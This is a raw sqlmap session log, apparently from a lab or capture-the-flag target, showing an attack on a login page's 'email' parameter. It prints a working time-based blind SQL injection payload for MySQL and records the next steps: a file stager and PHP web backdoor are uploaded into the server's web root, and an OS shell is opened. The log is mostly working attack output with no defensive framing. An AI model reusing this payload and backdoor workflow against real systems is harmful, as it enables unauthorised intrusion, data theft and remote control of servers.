 [00:09:30] [INFO] checking if the injection point on GET parameter 'email' is a false positive
[00:10:21] [WARNING] there is a possibility that the target (or WAF/IPS) is dropping 'suspicious' requests
GET parameter 'email' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 149 HTTP(s) requests:
---
Parameter: email (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: email=test@chatai.com' AND (SELECT 6789 FROM (SELECT(SLEEP(5)))iMTC) AND 'UYaP'='UYaP&password=123
---
[00:11:50] [INFO] the back-end DBMS is MySQL
[00:11:50] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
web application technology: Apache 2.4.53
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[00:12:10] [INFO] going to use a web backdoor for command prompt
[00:12:10] [INFO] fingerprinting the back-end DBMS operating system
[00:12:20] [INFO] the back-end DBMS operating system is Windows
which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
> 4
[00:12:25] [INFO] retrieved the web server document root: 'C:\xampp\htdocs'
[00:12:25] [INFO] retrieved web server absolute paths: 'C:/xampp/htdocs/ai/includes/user_login.php, C:/xampp/htdocs/ai/includes/functions.php'
[00:12:25] [INFO] trying to upload the file stager on 'C:/xampp/htdocs/' via LIMIT 'LINES TERMINATED BY' method
[00:12:55] [CRITICAL] connection timed out to the target URL. sqlmap is going to retry the request(s)
[00:13:15] [INFO] the file stager has been successfully uploaded on 'C:/xampp/htdocs/' - http://10.10.127.78:80/tmpubngv.php
[00:13:16] [INFO] the backdoor has been successfully uploaded on 'C:/xampp/htdocs/' - http://10.10.127.78:80/tmpbxqpn.php
[00:13:16] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> ls
do you want to retrieve the command standard output? [Y/n/a]